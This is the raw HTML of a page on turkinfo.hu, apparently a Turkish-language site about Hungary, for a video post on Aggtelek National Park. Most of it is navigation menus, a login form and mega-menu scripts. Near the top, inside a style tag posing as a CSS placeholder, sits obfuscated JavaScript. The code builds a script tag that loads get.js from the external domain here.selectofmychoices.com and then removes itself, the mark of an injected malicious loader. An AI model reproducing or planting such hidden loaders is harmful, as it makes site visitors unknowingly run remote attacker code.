  <meta name="twitter:title" content="Magyarország Nemzeti Parkjai - Az Aggteleki Nemzeti Park"/>
  <meta name="twitter:url" content="https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2016/05/hqdefault-18.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-34905 single-format-video cookies-not-set td-standard-pack magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-torok-container"><ul id="menu-menu-torok" class="td-mobile-main-menu"><li id="menu-item-1124-hu" class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1124-tr" class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-1124-tr"><a href="https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></li>
</ul>
</li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></li>
</ul>
</li>
<li id="menu-item-1091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://turkinfo.hu/category/gez-ve-gor/">Gez ve gör</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1090"><a href="https://turkinfo.hu/category/gastronomi/">Gastronomi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></li>
</ul>
</li>
<li id="menu-item-1086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></li>
</ul>
</li>
<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/cocuk-kosesi/">Çocuk köşesi</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik/">Müzik</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/muzik-ve-dans/">Müzik ve dans</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/sanat/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1097"><a href="https://turkinfo.hu/category/yararli-bilgiler/">Yararlı bilgiler<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/arastirmalar/">Araştırmalar</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/faydali-bilgiler/">Faydalı bilgiler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/is-ilanlari-ve-projeler/">İş ilanları ve projeler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/yararli-bilgiler/macaristanda-egitim/">Macaristan&#8217;da eğitim</a></li>
</ul>
</li>
<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://turkinfo.hu/category/turkinfo_vakfi/">Türkinfo vakfı</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. Ocak 19.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-torok-container"><ul id="menu-menu-torok-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1124-hu"><a href="https://turkinfo.hu/magyar/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr current-lang menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1124-tr"><a href="https://turkinfo.hu/magyarorszag-nemzeti-parkjai-az-aggteleki-nemzeti-park/sanat/video/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1092"><a href="https://turkinfo.hu/category/guncel-tr/">Güncel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "4052";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1013";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;\">Dorka Juhasz: &#8220;Annemin miras\u0131n\u0131 s\u00fcrd\u00fcrmek benim i\u00e7in \u00e7ok \u00f6nemli&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-studioideahd-22046935-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor\">AB, Macaristan\u2019\u0131n istedi\u011fi 17 milyar euro savunma kredisini se\u00e7imlerde kullanmas\u0131ndan \u015f\u00fcpheleniyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Akaszto2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu\">Macaristan\u2019da 1.100 Y\u0131ll\u0131k Se\u00e7kin Sava\u015f\u00e7\u0131lar ve Silahlar\u0131 Bulundu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-olly-722014-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/trumptan-orbana-ziyaret-sinyali-secim-oncesi-macaristana-gelebilir\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir\">Trump\u2019tan Orban\u2019a ziyaret sinyali: Se\u00e7im \u00f6ncesi Macaristan\u2019a gelebilir<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 98;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi-gelenekler-2025102017411a1b0a5ecd5e14461a7343bdc9eb0de4e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-rapsodisi-macaristan-devlet-halk-danslari-toplulugu-gosterisi\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi\">Macar Rapsodisi Macaristan Devlet Halk Danslar\u0131 Toplulu\u011fu G\u00f6sterisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/566378341_1245465220940227_1421391367992309171_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-edebiyati-saraplari\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Macar Edebiyat\u0131 &amp; \u015earaplar\u0131\">Macar Edebiyat\u0131 &amp; \u015earaplar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/541368664_818959963789044_5336694656091991878_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pencere-robert-capa-gercek-en-iyi-fotograftir-sergisi-cagla-sarac-aron-sipos\/guncel-tr\/etkinlikler\/\"  rel=\"bookmark\" title=\"Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla Sara\u00e7 &amp; Aron Sipos\">Pencere &#8211; Robert Capa: Ger\u00e7ek En \u0130yi Foto\u011fraft\u0131r Sergisi &#8211; \u00c7a\u011fla...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div 